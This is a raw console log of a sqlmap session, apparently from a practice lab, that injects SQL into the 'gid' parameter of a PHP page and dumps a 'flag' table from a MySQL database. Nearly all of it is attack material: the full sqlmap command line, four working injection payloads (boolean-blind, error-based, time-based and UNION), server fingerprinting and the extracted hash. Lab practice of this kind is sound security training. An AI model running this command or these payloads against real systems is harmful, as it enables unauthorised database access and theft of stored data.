 D:\download_tool\sqlmap>python sqlmap.py -u http://169.254.91.186/pentest/test/sqli/sqltamp.php?gid=1 -p gid -D pentesterlab -T flag --dump
最小化
{1.2.10.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting at 11:43:28
[11:43:28] [INFO] resuming back-end DBMS 'mysql'
[11:43:28] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: gid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: gid=1' AND 2387=2387 AND 'LXcb'='LXcb
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: gid=1' AND (SELECT 4762 FROM(SELECT COUNT(*),CONCAT(0x716b6a7a71,(SELECT (ELT(4762=4762,1))),0x716b6a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'neAV'='neAV
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: gid=1' AND SLEEP(5) AND 'TcXZ'='TcXZ
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: gid=1' UNION ALL SELECT NULL,NULL,CONCAT(0x716b6a7a71,0x6f666f6c436d4c546765526462577841474646537652776 96a75597742647253534c5050516a6852,0x716b6a6271),NULL-- udol
---
[11:43:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[11:43:28] [INFO] fetching columns for table 'flag' in database 'pentesterlab'
[11:43:28] [INFO] fetching entries for table 'flag' in database 'pentesterlab'
[11:43:28] [INFO] recognized possible password hashes in column 'flag'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: pentesterlab
Table: flag
[1 entry]
| id | flag |
| 1 | 204f704fbbcf6acf398ffee11989b377 |
[11:43:36] [INFO] table 'pentesterlab.flag' dumped to CSV file 'C:\Users\Ashen\.sqlmap\output\169.254.91.186\dump\pentesterlab\flag.csv'
[11:43:36] [INFO] fetched data logged to text files under 'C:\Users\Ashen\.sqlmap\output\169.254.91.186'
[*] shutting down at 11:43:36
D:\download_tool\sqlmap>